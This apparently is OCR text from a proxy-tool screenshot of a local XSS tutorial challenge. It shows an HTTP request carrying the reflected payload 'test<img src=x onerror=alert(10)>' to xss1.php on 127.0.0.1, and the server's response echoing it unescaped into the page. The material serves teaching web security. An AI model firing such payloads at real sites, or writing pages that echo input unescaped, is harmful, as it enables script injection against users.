 Request
Pretty Raw Hex \n
1 GET /Vulnerabilities_Tutorial/XSS/Challenge_1/xss1.php?name=test<img+src=x+onerror=alert(10)>
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 May 2024 15:43:12 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Content-Length: 678
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="utf-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1">
15 <title>
XSS
</title>
16 <style>
17 body{
18 background-color:#148692;
19 text-align:center;
20 justify-content:center;
21 margin:20rem;
22 color:white;
23 }
24 div{
25 margin:20rem;
26 border:#6A7B7Dsolid4px;
27 padding:25px;
28 border-width:thick;
29 }
30 </style>
31 </head>
32 <body>
33 <div>
34 <h1>
Welcome, <br>
test<img src=x onerror=alert(10)>
</h1>
35 </div>
36 </body>
37 </html>
38